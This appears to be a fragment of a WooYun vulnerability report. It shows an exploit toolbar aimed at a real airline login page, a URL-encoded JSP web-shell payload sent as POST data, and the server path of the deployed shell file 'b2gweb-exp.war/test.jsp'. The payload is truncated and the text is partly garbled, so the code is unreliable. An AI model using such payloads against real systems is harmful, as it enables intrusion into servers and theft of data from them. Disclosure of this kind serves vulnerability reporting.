 Load URL
http://b2g.csair.com/login.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
%20%20%20%20byte%5B%5D%20b%20%253d%20new%20byte%5B2048%5D%3B%0A%20%20%20%20%20%20%20%20out.print%28%22%3Cpre%3E%22%29%3B%0A%20%20%20%20%20%20%20%20while%28%28a%253din.read%28b%29%29%21%
1%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20out.println%28new%20String%28b%29%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20out.print%28%22%3C%2fpre%3E%22%29%3B%0A%20%
%20%7D%0A%25%3E
/opt/jboss-eap-4.3/jboss-as/server/default/./tmp/deploy/tmp693208980283194622b2gweb-exp.war/test.jsp
www.wooyun.org